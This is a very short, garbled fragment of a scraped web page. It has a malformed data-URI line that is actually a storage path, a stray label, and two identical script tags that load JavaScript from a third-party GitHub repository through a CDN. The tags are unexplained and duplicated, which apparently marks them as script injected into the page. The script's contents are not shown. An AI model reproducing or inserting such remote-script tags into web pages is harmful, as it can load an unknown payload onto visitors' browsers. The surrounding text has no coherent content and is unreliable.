 ( - Abasa-585)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  